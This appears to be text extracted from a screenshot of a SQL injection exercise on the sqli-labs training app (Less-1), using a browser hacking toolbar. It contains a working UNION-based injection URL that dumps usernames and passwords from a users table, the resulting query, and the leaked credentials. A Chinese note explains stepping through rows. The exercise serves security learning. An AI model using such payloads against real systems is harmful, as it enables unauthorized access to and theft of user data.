 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL
RL
e
http://localhost/sqli-labs/Less-1/?id=-1'  union select id,username,password from users limit 2,1%23
Enable Post data Enable Referrer
通过调节该数字来
查看表里的所有内容
Welcome    Dhakkan
SELECT * FROM users WHERE id='-1' union select id,username,password from users limit 2,1#' LIMIT 0,1
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB SERIES-1